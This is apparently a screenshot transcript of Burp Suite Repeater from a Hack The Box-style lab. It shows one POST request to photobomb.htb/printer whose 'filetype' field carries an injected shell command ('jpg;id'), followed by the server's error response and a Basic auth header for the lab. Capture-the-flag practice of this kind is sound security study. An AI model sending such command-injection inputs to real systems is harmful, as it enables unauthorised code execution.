 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Ext
Learn
1 × 2 × 3 × +
Send Cancel < >
Targ
Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;id
&dimensions=3000x2000
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 03 Jan 2023 13:42:55 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment; filename=voicu-apostol-MWER49YaD-M-unsplash_3000x2000.jpg;id
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg